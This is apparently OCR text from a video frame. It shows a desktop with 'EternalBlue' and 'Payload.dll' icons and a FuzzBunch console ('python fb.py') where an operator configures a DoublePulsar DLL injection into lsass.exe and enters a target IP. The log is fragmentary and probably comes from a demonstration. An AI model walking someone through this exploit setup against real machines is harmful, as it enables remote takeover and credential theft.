 Recycle Bin
EternalBlue
Payload.dll
Command Prompt - python fb.py
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\Users\Paul\Desktop\Payload.dll
[+] Set DllPayload => c:\Users\Paul\Desktop\Payload.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [196.168.163.100] : 192.168.16.
Start